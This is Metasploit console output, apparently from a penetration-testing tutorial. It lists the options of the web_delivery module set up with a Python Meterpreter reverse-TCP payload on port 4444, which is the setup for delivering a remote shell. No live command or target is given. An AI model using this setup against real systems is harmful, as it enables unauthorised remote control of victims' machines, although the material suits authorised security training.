 msf exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be
an address on the local machine or 0.0.0.0 to listen on all a
ddresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generate
d)
URIPATH no The URI to use for this exploit (default is random)
KALI
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Python